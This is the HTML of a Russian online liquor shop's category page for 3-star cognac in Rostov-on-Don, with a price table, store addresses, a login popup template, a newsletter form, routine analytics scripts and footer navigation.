        <div class="n-advantages-block-3">
            <h2 class="n-advantages-title">В нашем магазине</h2>
            <ul class="n-advantages-vertical-list">
                                    <li class="n-advantages-vertical-item">
                        <span class="n-advantages-text">
                            На нашем сайте вы найдете коньяк 3 звезды                            от 72 руб.:
                        </span>
                    </li>
                                                    <li class="n-advantages-vertical-item">
                        <span class="n-advantages-text">
                                                        88 позиций в наличии и под заказ                        </span>
                    </li>
                                                            </ul>
        </div>
    </div>
</section><section class="lazy-load-block active s-text ">                            <div itemtype="https://schema.org/FAQPage" itemscope>
                                <div itemtype="https://schema.org/Question" itemprop="mainEntity" itemscope>
                                    <h2 itemprop="name">Цены на Коньяк 3 звезды</h2>
                                    <div itemtype="https://schema.org/Answer" itemprop="acceptedAnswer" itemscope class="top-products-table-wrapper">
                                        <table border="1" cellpadding="1" cellspacing="1" class="top-products-table" itemprop="text">
                                            <tbody>
                                                <tr class="top-products-table__header">
                                                    <td>Название</td>
                                                    <td>Объем</td>
                                                    <td>Крепость</td>
                                                    <td>Страна / регион</td>
                                                    <td>Рейтинг / отзывы</td>
                                                    <td>Скидка / акция</b></td>
                                                    <td>Цена</td>
                                                    <td>Наличие</td>
                                                </tr>
                                                                                                    <tr class="top-products-table__row">
                                                        <td class="top-products-table__value top-products-table__value--name"><a href="/collection/item/askaneli-3-y-o--3169/" onclick="return true;">Коньяк Askaneli 3 y.o., 0.5 л</a></td>
                                                        <td class="top-products-table__value top-products-table__value--volume">0.5 л</td>
                                                        <td class="top-products-table__value top-products-table__value--krep">40%</td>
                                                        <td class="top-products-table__value top-products-table__value--region">Грузия, <br>-</td>
                                                        <td class="top-products-table__value top-products-table__value--rate">5</td>
                                                        <td class="top-products-table__value top-products-table__value--discount">-15%</td>
                                                        <td class="top-products-table__value top-products-table__value--price">1 276 ₽</td>
                                                        <td class="top-products-table__value top-products-table__value--stock-status">В наличии много</td>
                                                    </tr>
                                                                                                    <tr class="top-products-table__row">
                                                        <td class="top-products-table__value top-products-table__value--name"><a href="/collection/item/ararat-3-y-o--228714/" onclick="return true;">Коньяк ARARAT 3 y.o., 0.5 л</a></td>
                                                        <td class="top-products-table__value top-products-table__value--volume">0.5 л</td>
                                                        <td class="top-products-table__value top-products-table__value--krep">40%</td>
                                                        <td class="top-products-table__value top-products-table__value--region">Армения, <br>-</td>
                                                        <td class="top-products-table__value top-products-table__value--rate">4</td>
                                                        <td class="top-products-table__value top-products-table__value--discount">-15%</td>
                                                        <td class="top-products-table__value top-products-table__value--price">1 104 ₽</td>
                                                        <td class="top-products-table__value top-products-table__value--stock-status">В наличии много</td>
                                                    </tr>
                                                                                                    <tr class="top-products-table__row">
                                                        <td class="top-products-table__value top-products-table__value--name"><a href="/collection/item/zolotoy-krim-3-y-o--179009/" onclick="return true;">Коньяк Zolotoy Krim 3 y.o., 0.25 л</a></td>
                                                        <td class="top-products-table__value top-products-table__value--volume">0.25 л</td>
                                                        <td class="top-products-table__value top-products-table__value--krep">40%</td>
                                                        <td class="top-products-table__value top-products-table__value--region">Россия, <br>-</td>
                                                        <td class="top-products-table__value top-products-table__value--rate">-</td>
                                                        <td class="top-products-table__value top-products-table__value--discount">-</td>
                                                        <td class="top-products-table__value top-products-table__value--price">384 ₽</td>
                                                        <td class="top-products-table__value top-products-table__value--stock-status">В наличии много</td>
                                                    </tr>
                                                                                                    <tr class="top-products-table__row">
                                                        <td class="top-products-table__value top-products-table__value--name"><a href="/collection/item/chateau-temruk-3-y-o--209711/" onclick="return true;">Коньяк Chateau Temruk 3 y.o., 0.5 л</a></td>
                                                        <td class="top-products-table__value top-products-table__value--volume">0.5 л</td>
                                                        <td class="top-products-table__value top-products-table__value--krep">40%</td>
                                                        <td class="top-products-table__value top-products-table__value--region">Россия, <br>-</td>
                                                        <td class="top-products-table__value top-products-table__value--rate">4</td>
                                                        <td class="top-products-table__value top-products-table__value--discount">-40%</td>
                                                        <td class="top-products-table__value top-products-table__value--price">751 ₽</td>
                                                        <td class="top-products-table__value top-products-table__value--stock-status">В наличии много</td>
                                                    </tr>
                                                                                                    <tr class="top-products-table__row">
                                                        <td class="top-products-table__value top-products-table__value--name"><a href="/collection/item/russian-brandy-3-y-o--77419/" onclick="return true;">Коньяк Russian Brandy 3 Y.O., 0.25 л</a></td>
                                                        <td class="top-products-table__value top-products-table__value--volume">0.25 л</td>
                                                        <td class="top-products-table__value top-products-table__value--krep">40%</td>
                                                        <td class="top-products-table__value top-products-table__value--region">Россия, <br>-</td>
                                                        <td class="top-products-table__value top-products-table__value--rate">-</td>
                                                        <td class="top-products-table__value top-products-table__value--discount">-45%</td>
                                                        <td class="top-products-table__value top-products-table__value--price">442 ₽</td>
                                                        <td class="top-products-table__value top-products-table__value--stock-status">В наличии много</td>
                                                    </tr>
                                                                                                    <tr class="top-products-table__row">
                                                        <td class="top-products-table__value top-products-table__value--name"><a href="/collection/item/zolotoy-krim-3-y-o--179011/" onclick="return true;">Коньяк Zolotoy Krim 3 y.o., 0.5 л</a></td>
                                                        <td class="top-products-table__value top-products-table__value--volume">0.5 л</td>
                                                        <td class="top-products-table__value top-products-table__value--krep">40%</td>
                                                        <td class="top-products-table__value top-products-table__value--region">Россия, <br>-</td>
                                                        <td class="top-products-table__value top-products-table__value--rate">-</td>
                                                        <td class="top-products-table__value top-products-table__value--discount">-</td>
                                                        <td class="top-products-table__value top-products-table__value--price">716 ₽</td>
                                                        <td class="top-products-table__value top-products-table__value--stock-status">В наличии много</td>
                                                    </tr>
                                                                                                    <tr class="top-products-table__row">
                                                        <td class="top-products-table__value top-products-table__value--name"><a href="/collection/item/aivazovsky-3-y-o--412927/" onclick="return true;">Коньяк Aivazovsky 3 y.o., 0.5 л</a></td>
                                                        <td class="top-products-table__value top-products-table__value--volume">0.5 л</td>
                                                        <td class="top-products-table__value top-products-table__value--krep">40%</td>
                                                        <td class="top-products-table__value top-products-table__value--region">Армения, <br>Араратская долина</td>
                                                        <td class="top-products-table__value top-products-table__value--rate">4</td>
                                                        <td class="top-products-table__value top-products-table__value--discount">-25%</td>
                                                        <td class="top-products-table__value top-products-table__value--price">1 064 ₽</td>
                                                        <td class="top-products-table__value top-products-table__value--stock-status">В наличии много</td>
                                                    </tr>
                                                                                                    <tr class="top-products-table__row">
                                                        <td class="top-products-table__value top-products-table__value--name"><a href="/collection/item/russian-brandy-3-y-o--77417/" onclick="return true;">Коньяк Russian Brandy 3 Y.O., 0.25 л</a></td>
                                                        <td class="top-products-table__value top-products-table__value--volume">0.25 л</td>
                                                        <td class="top-products-table__value top-products-table__value--krep">40%</td>
                                                        <td class="top-products-table__value top-products-table__value--region">Россия, <br>-</td>
                                                        <td class="top-products-table__value top-products-table__value--rate">-</td>
                                                        <td class="top-products-table__value top-products-table__value--discount">-45%</td>
                                                        <td class="top-products-table__value top-products-table__value--price">436 ₽</td>
                                                        <td class="top-products-table__value top-products-table__value--stock-status">В наличии много</td>
                                                    </tr>
                                                                                                    <tr class="top-products-table__row">
                                                        <td class="top-products-table__value top-products-table__value--name"><a href="/collection/item/russian-brandy-3-y-o--77413/" onclick="return true;">Коньяк Russian Brandy 3 Y.O., 0.5 л</a></td>
                                                        <td class="top-products-table__value top-products-table__value--volume">0.5 л</td>
                                                        <td class="top-products-table__value top-products-table__value--krep">40%</td>
                                                        <td class="top-products-table__value top-products-table__value--region">Россия, <br>-</td>
                                                        <td class="top-products-table__value top-products-table__value--rate">-</td>
                                                        <td class="top-products-table__value top-products-table__value--discount">-45%</td>
                                                        <td class="top-products-table__value top-products-table__value--price">779 ₽</td>
                                                        <td class="top-products-table__value top-products-table__value--stock-status">В наличии много</td>
                                                    </tr>
                                                                                                    <tr class="top-products-table__row">
                                                        <td class="top-products-table__value top-products-table__value--name"><a href="/collection/item/ararat-3-y-o--228716/" onclick="return true;">Коньяк ARARAT 3 y.o., 0.7 л</a></td>
                                                        <td class="top-products-table__value top-products-table__value--volume">0.7 л</td>
                                                        <td class="top-products-table__value top-products-table__value--krep">40%</td>
                                                        <td class="top-products-table__value top-products-table__value--region">Армения, <br>-</td>
                                                        <td class="top-products-table__value top-products-table__value--rate">5</td>
                                                        <td class="top-products-table__value top-products-table__value--discount">-15%</td>
                                                        <td class="top-products-table__value top-products-table__value--price">1 546 ₽</td>
                                                        <td class="top-products-table__value top-products-table__value--stock-status">В наличии мало</td>
                                                    </tr>
                                                                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                                                                <div class="best-drinks-text">Лучшие напитки категории коньяк 3 звезды в Ростове-на-Дону по выгодным ценам от 72 руб.</div>
                                                                                            </section>
                    </div>
</div>
<script type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() {
        try { rrApi.categoryView(12); } catch(e) {}
    });
</script>
<script>
        try {
        document.addEventListener("DOMContentLoaded", () => {
            if (typeof MindboxRecomendations == 'function') {
                (new MindboxRecomendations).setViewCategory(12)
            }
        })
    } catch (e) {}
    </script>
<script type="text/javascript">
	window.catalogAjaxId = 'aee6a2ae200c4a8d091fb1523df9d342';
</script></div><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'aee6a2ae200c4a8d091fb1523df9d342');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_aee6a2ae200c4a8d091fb1523df9d342'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>

<script src="/local/templates/redesign/js/youtube_placeholder.js"></script>

                    
                                    <p class="legalization-info wrapper  atlants-tooltip__text"
                        data-role="text-encoded"
                        data-text=""></p>
                    <script>
                        let loadLegalPriorityUrl = false

                                                    loadLegalPriorityUrl = '/local/templates/redesign/data/legal-info.html'
                                            </script>
                		    </main>
                            	<div class="header__button-wrapper _hidden" id="pseudo_node_68430b08d7bc8b6294fd92be2d113925">
	    <button class="header__info-button header__info-button--user">
	        <svg width="24" height="24">
	            <use xlink:href="/local/templates/redesign/img/user-icon.svg#user"></use>
	        </svg>
	    </button>
	</div>
<div id="header_auth_68430b08d7bc8b6294fd92be2d113925" class="_hidden"></div>
<!--googleoff: all-->
<!--noindex-->
<template id="header_auth-template_68430b08d7bc8b6294fd92be2d113925">
    <div class="popup popup-auth l" :class="{'popup--visible' : active, '_hidden' : step == 'no-sms'}" >
        <button class="close-button" ref="close"><span class="close-button__line"></span></button>
        <div class="h2-heading heading popup__title">Оформление заказа</div>
                <div v-if="step == 'auth'">
                        <form @submit.prevent="sendCodeAction">
                                    <div class="header-expander__field">
                        <div class="header-expander__type" v-for="type in arType">
                            <label :data-mode="type.inputmode"><span>{{ type.title }}</span>
                                <input :ref="type.code" type="text" class="main-field" :data-mask="type.mask"  :inputmode="type.inputmode"/>
                            </label>
                            <p v-if="type.code == 'email'" class="header-expander__subscribe-info">Укажите e-mail и узнавайте о закрытых распродажах и самых выгодных акциях первыми!</p>
                        </div>

                        <div v-if="recaptcha.active" id="recaptcha-container_popup" data-smart-captcha :data-sitekey="recaptcha.key" style="margin-top: 16px; display: flex; justify-content: center">
                        </div>

                        <div class="error" v-if="error">{{ error }}</div>
                        <div class="error" v-if="countdown > 0">{{ countDownTimer }}</div>
                    </div>
                                <div class="header-expander__footer">
                    <button class="main-button" :class="{ 'waiting-btn' : wait == true}" ref="submit">
                        Войти                    </button>
                    <a href="javascript: void(0)" class="header-expander__link" v-if="value && step !== 'no-sms'" @click.prevent="changeStep('code')" class="">Ввести код</a>
                    <label class="header-expander__label">
                        <input type="checkbox" class="visually-hidden" v-model="agree" required/>
                        <span class="checkbox"></span>
                        <p class="header-expander__label-text">
                            Нажимая на кнопку «Отправить», я соглашаюсь на получение информации по заказу и спецпредложений LUDING, а так же на <a href="https://luding.ru/about/oferta/" >обработку персональных данных</a>.
                        </p>
                    </label>
                </div>
            </form>
        </div>
        <div v-if="step == 'code'">
            <p style="padding: 10px 0;">{{ desc }}</p>
            <form @submit.prevent="checkCode">
                <div class="header-expander__field">
                    <div class="header-expander__field-type">
                        <label href="javascript:void(0)" class="header-expander__field-link">{{ info }}</label>
                    </div>
                    <input type="text" autocomplete="one-time-code" class="main-field" ref="code" inputmode="numeric"/>
                    <div class="error" v-if="error">{{ error }}</div>
                </div>
                <div class="header-expander__footer">
                    <button type="submit" ref="submit" class="main-button">Отправить код</button>
                    <a href="javascript: void(0)" class="header-expander__link" @click.prevent="changeStep('auth')" class="">{{ changeType }}</a>
                </div>
            </form>
        </div>
    </div>
</template>
<!--/noindex-->
<!--googleon: all-->
<script type="text/javascript">
    function init(){
        let timer_popup_68430b08d7bc8b6294fd92be2d113925 = setInterval(function(){
            if (typeof JSAuth !== 'undefined') {
                window.jsAuth_68430b08d7bc8b6294fd92be2d113925 = new JSAuth(
                    {'BLOCK_ID':'','TRIGGER':{'click':'.js--make-order'},'POPUP_TITLE':'Оформление заказа','IS_ORDER':'Y','HIDE_SOCIAL':'Y','AVAILABLE_TYPES':['phone','email'],'ALL_TYPES_TOGETHER':'Y','CACHE_TYPE':'A','RECAPTCHA_SITE_KEY':'ysc1_VXjLDxwdOXvkc9JvLeEaI43E5dZmztquLRNS5ICA79c6b8aa','EMAIL_RECAPTCHA':true,'PHONE_RECAPTCHA':true,'componentId':'68430b08d7bc8b6294fd92be2d113925','isAuthorized':false,'isNew':false,'got_to':'review'}                );
                clearInterval(timer_popup_68430b08d7bc8b6294fd92be2d113925);
            }
        }, 200);
    }
    init();
</script>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"LocalBusiness","name":"\u041e\u041e\u041e \"\u041b\u0423\u0414\u0418\u041d\u0413\"","address":[{"@type":"PostalAddress","streetAddress":"\u043f\u0435\u0440. \u0421\u0435\u043c\u0430\u0448\u043a\u043e, \u0434.46","addressLocality":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443","postalCode":"344002","addressCountry":"\u0420\u043e\u0441\u0441\u0438\u044f"},{"@type":"PostalAddress","streetAddress":"\u0427\u0435\u0445\u043e\u0432\u0430 \u043f\u0440-\u043a\u0442, 56\/37","addressLocality":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443","postalCode":"344006","addressCountry":"\u0420\u043e\u0441\u0441\u0438\u044f"},{"@type":"PostalAddress","streetAddress":"\u0411\u0443\u0434\u0435\u043d\u043d\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440-\u043a\u0442, 61\/12","addressLocality":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443","postalCode":"344011","addressCountry":"\u0420\u043e\u0441\u0441\u0438\u044f"},{"@type":"PostalAddress","streetAddress":"\u0412\u0430\u0432\u0438\u043b\u043e\u0432\u0430 \u0443\u043b, 67","addressLocality":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443","postalCode":"344011","addressCountry":"\u0420\u043e\u0441\u0441\u0438\u044f"},{"@type":"PostalAddress","streetAddress":"\u0443\u043b. \u041c. \u0413\u043e\u0440\u044c\u043a\u043e\u0433\u043e, \u0434. 92\/63","addressLocality":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443","postalCode":"344002","addressCountry":"\u0420\u043e\u0441\u0441\u0438\u044f"},{"@type":"PostalAddress","streetAddress":"\u0443\u043b. \u0411\u043e\u0433\u0434\u0430\u043d\u043e\u0432\u0430, \u0434. 81","addressLocality":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443","postalCode":"344025","addressCountry":"\u0420\u043e\u0441\u0441\u0438\u044f"},{"@type":"PostalAddress","streetAddress":"\u0443\u043b. \u0411. \u0421\u0430\u0434\u043e\u0432\u0430\u044f, 81\/31 ","addressLocality":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443","postalCode":"344006","addressCountry":"\u0420\u043e\u0441\u0441\u0438\u044f"}],"telephone":"8 (800) 444-07-20"}</script>
        
<footer class="footer ">
        <div class="wrapper">
<nav class="footer-navigation">
    <div class="footer-navigation__item footer-navigation__item--full-size footer-navigation__item--double-phones">
        <div class="footer-navigation__item-phones">
            <span>Интернет-витрина</span>
            <a href="tel:+88004440720" class="phone footer__phone">8 (800) 444-07-20</a>
<!--            <span>Офис</span>-->
<!--            <a rel="nofollow" href="tel:+74959169002" class="phone footer__phone">+7 (495) 916-90-02</a>-->
        </div>
        <div class="footer-navigation__item-city">
                            <div class="footer-navigation__item-city-wrapper">
                    
    <!--googleoff: all-->
    <!--noindex-->

	            <a href="javascript:void(0)" data-href="aHR0cHM6Ly9sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
           data-role="encoded-link"
           class="footer-navigation__link">Москва</a>
    	            <a href="javascript:void(0)" data-href="aHR0cHM6Ly9zcGIubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
           data-role="encoded-link"
           class="footer-navigation__link">Санкт-Петербург</a>
    	            <a href="javascript:void(0)" data-href="aHR0cHM6Ly9hbmFwYS5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
           data-role="encoded-link"
           class="footer-navigation__link">Анапа</a>
    	            <a href="javascript:void(0)" data-href="aHR0cHM6Ly92b2xnb2dyYWQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
           data-role="encoded-link"
           class="footer-navigation__link">Волгоград</a>
    	            <a href="javascript:void(0)" data-href="aHR0cHM6Ly92cm4ubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
           data-role="encoded-link"
           class="footer-navigation__link">Воронеж</a>
    																				<div class="selector city-selector">
	    <span class="selector__text">Ещё города</span>
	    <ul class="selector__expander">
            <section class="selector__scroller">
	    																													
				<li class="selector__expander-item">
                                            <a data-target="5986"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9la2IubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Екатеринбург</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5988"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rYWxpbmluZ3JhZC5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Калининград</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5990"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rcmQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Краснодар</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5991"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rcnNrLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Красноярск</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="349248"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rdXJzay5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Курск</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5992"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9ubm92Lmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Нижний Новгород</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5993"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9ub3Zvc2liLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Новосибирск</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="365812"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9vYm5pbnNrLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Обнинск</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="548642"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9wbnoubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Пенза</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="261559"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9wZXJtLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Пермь</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5994"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9ybmQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Ростов-на-Дону</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="200337"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9yem4ubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Рязань</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5995"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9zYW0ubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Самара</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5997"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9zYXIubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Саратов</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5998"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9zb2NoaS5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Сочи</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="527850"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly90bHQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Тольятти</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="359910"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly90dW1lbi5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Тюмень</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5999"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9jaGUubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Челябинск</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="6000"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly95YXIubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Ярославль</a>
                    				</li>
			            </section>
	    </ul>
	</div>
    <!--/noindex-->
    <!--googleon: all-->
                </div>
                    </div>
        <p class="address footer-navigation__address footer-navigation__address--desktop"></p>
    </div>
    <ul class="footer-navigation__list">
        <li class="footer-navigation__item footer-navigation__item--left">
            <div class="social footer__social">
                <div class="h5-heading heading social__title">Мы в соцсетях</div>
                <div class="social__wrap">
                    <a href="https://t.me/luding_official" class="social__link" target="_blank"><img
                            loading="lazy"
                            src="/local/templates/redesign/img/telegram-icon.svg" alt="telegram"
                            class="social__img"></a>
                    <a href="https://www.youtube.com/c/LUDING_official" class="social__link" target="_blank"><img
                            loading="lazy"
                            src="/local/templates/redesign/img/youtube-icon.svg" alt="youtube"
                            class="social__img"></a>
                    <a href="https://vk.com/luding_official" class="social__link" target="_blank"><img
                            loading="lazy"
                            src="/local/templates/redesign/img/vk-icon-new.svg" alt="vk"
                            class="social__img"></a>
                    <a href="https://dzen.ru/luding_official" class="social__link" target="_blank"><img
                                loading="lazy"
                                src="/local/templates/redesign/img/zen-icon-white.svg" alt="dzen"
                                class="social__img"></a>
                    <a href="https://ru.pinterest.com/Luding_ru/" class="social__link" target="_blank"><img
                                loading="lazy"
                                src="/local/templates/redesign/img/pinterest-icon.svg" alt="pinterest"
                                class="social__img"></a>
                </div>
            </div>
            <div data-popmechanic-embed="98728"></div>
                        <div class="sub-field main-navigation__sub-field footer">
        <p class="sub-field__text">Секретные акции и промокоды</p>
    <form action="" method="post" id="sub-field__formfooter">
        <label class="sub-field__label">
                <input type="text" name="sf_EMAIL" inputmode="email" class="sub-field__input" value=""
                       onblur="try { jsLwine.sendEmailToRR(this.value); } catch (e) {}"
                />
                <span class="placeholder">Укажите ваш e-mail</span>
                <button class="sub-field__button"></button>
        </label>
    </form>
</div>
<script rel="text/javascript">
    $(document).ready(function() {
        let emailInput = $('.sub-field.footer .sub-field__input'),
            emailPlaceholder = $('.sub-field.footer .sub-field__label .placeholder'),
            container = $('.sub-field.main-navigation__sub-field.footer');

        emailInput.focus(function(){ clearErrors(); });
        emailInput.change(function(){ clearErrors(); });
        function clearErrors() { emailPlaceholder.removeClass('placeholder--error'); }
        function setErrors() { emailPlaceholder.addClass('placeholder--error'); }
        clearErrors();
        $("#sub-field__formfooter").submit(function(e){
            e.preventDefault();
            let adr_pattern=/[0-9a-z_]+@[0-9a-z_]+\.[a-z]{2,5}/i;
            if(!adr_pattern.test(emailInput.val())){
                setErrors();
                return false;
            } else {
                clearErrors();
                $.ajax({
                    type: "GET",
                    url: "/local/components/itg/subscribe.ajax/component.php",
                    data:{ "ajaxSubscribe": emailInput.val() },
                    dataType:"html",
                    success:function(data){
                        if(data == "ok") {
                            container.html("<p class='sub-field__text'>Секретные акции и промокоды</p>Благодарим за подписку!");
                        } else {
                            container.html(data);
                        }

                        if(typeof yaCounter5514721 != 'undefined') {
                            yaCounter5514721.reachGoal("orderplaced");
                        }
                }
            });
            }
        });
    })
</script>            <div class="subscribe-success modal" id="subscribeSuccess">
    <i class="icon-close-2x" data-close="subscribeSuccess"></i>
    <div class="body">
      <p>Спасибо!<br>
      Вы подписались на уведомления</p>
    </div>
</div>            <p class="address footer-navigation__address footer-navigation__address--mobile"></p>
            <div class="site-language">
                <ul class="site-language__list">
                    <li class="site-language__list-item"><a href="/" class="site-language__link site-language__link--active">Русский</a></li>
                    <li class="site-language__list-item"><a href="/en/" class="site-language__link">English</a></li>
                </ul>
            </div>
        </li>
        <li class="footer-navigation__item footer-navigation__item--middle">
            <ul class="footer-navigation__menu">
                <script>
                    BX.message({
                        SHOW_MORE: "Показать еще",
                        SHOW_LESS: "Свернуть"
                    })
                </script>
                <div class="h5-heading heading footer-navigation__item-title">Каталог</div>
                <div class="footer-navigation__menu-wrapper">
                                        <div class="footer-navigation__menu-column">
	
	<li class="footer-navigation__menu-item ">
		<a href="/collection/wine/" class="footer-navigation__link">Вино</a>
	</li>
	
	<li class="footer-navigation__menu-item ">
		<a href="/collection/igristye-vina/" class="footer-navigation__link">Игристое вино и шампанское</a>
	</li>
	
	<li class="footer-navigation__menu-item ">
		<a href="/collection/steklo/" class="footer-navigation__link">Стекло</a>
	</li>
	
	<li class="footer-navigation__menu-item ">
		<a href="/collection/konyak/" class="footer-navigation__link">Коньяк</a>
	</li>
	
	<li class="footer-navigation__menu-item ">
		<a href="/collection/absent/" class="footer-navigation__link">Абсент</a>
	</li>
	
	<li class="footer-navigation__menu-item ">
		<a href="/collection/aksessuary/" class="footer-navigation__link">Аксессуары</a>
	</li>
	
	<li class="footer-navigation__menu-item ">
		<a href="/collection/aperitiv/" class="footer-navigation__link">Аперитив</a>
	</li>
	
	<li class="footer-navigation__menu-item ">
		<a href="/collection/armanyak/" class="footer-navigation__link">Арманьяк</a>
	</li>
	
	<li class="footer-navigation__menu-item ">
		<a href="/collection/balzam/" class="footer-navigation__link">Бальзам</a>
